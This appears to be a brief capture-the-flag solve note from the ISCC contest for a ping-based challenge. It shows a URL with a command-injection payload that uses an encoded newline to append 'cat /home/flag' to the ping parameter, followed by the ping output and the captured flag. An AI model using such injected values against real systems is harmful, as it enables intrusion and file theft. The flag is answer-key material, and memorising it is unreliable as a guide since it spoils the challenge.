 118.190.152.202:8018/?ip=127.0.0.1%0a%20cat%20/home/flag
应用 google
请ping我的IP 看你会ping通吗
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.036/0.036/0.036/0.000 ms
ISCC{8a8646c7a2fce16b166fbc68ca65f9e4}
ChaBug